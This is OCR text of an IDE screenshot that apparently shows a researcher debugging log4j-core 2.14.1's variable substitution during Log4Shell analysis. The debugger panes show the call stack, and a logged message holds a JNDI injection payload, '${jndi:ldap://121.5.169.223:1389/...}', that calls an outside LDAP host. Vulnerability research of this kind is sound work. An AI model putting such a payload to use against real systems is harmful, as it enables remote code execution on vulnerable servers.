 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor resolveVariable Test JRebel
Project
Pr...
Test.java LoggerConfig.java AbstractOutputStreamAppender.java PatternLayout.java MessagePatternConverter.java
StrSubstitutor.java Interpolator.java StrMatcher.java String.java AbstractStringBuilder.java
resolveVariable Cc W 2/2
shiro
templatesIm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
返回： 如果变量未知，则变量的值或null
Reader Mode
1104 protected String resolveVariable(final LogEvent event, final String variableName, final Strin
1105 final int startPos, final int endPos) { startPos: 0 endP
1106 final StrLookup resolver = getVariableResolver(); resolver: "{date, java, marker, ctx,
1107 if (resolver == null) {
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName); event: "Logger=com.summer.test.Test Level=
1111 }
1112
カラオケ
DR
Database
Maven
Debug: Test
调试器 Console
Frames
Variables
"main"@1 in group "main": RUNNING
resolveVariable:1110, StrSubstitutor (org.apache.logging.log
substitute:1033, StrSubstitutor (org.apache.logging.log4j.co
substitute:912, StrSubstitutor (org.apache.logging.log4j.core
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lo
format:132, MessagePatternConverter (org.apache.logging.
format:38, PatternFormatter (org.apache.logging.log4j.core.
toSerializable:344, PatternLayout$PatternSerializer (org.apac
toText:244, PatternLayout (org.apache.logging.log4j.core.lay
this = {StrSubstitutor@2004} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {Log4jLogEvent@1606} "Logger=com.summer.test.Test Level=ERROR Message=${jndi:ldap://121.5.169.223:1389/6gi89k}"
variableName = "jndi:ldap://121.5.169.223:1389/6gi89k"
buf = {StringBuilder@2003} "${jndi:ldap://121.5.169.223:1389/6gi89k}"
startPos = 0
endPos = 40
resolver = {Interpolator@2012} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (2 minutes ago) 1110:1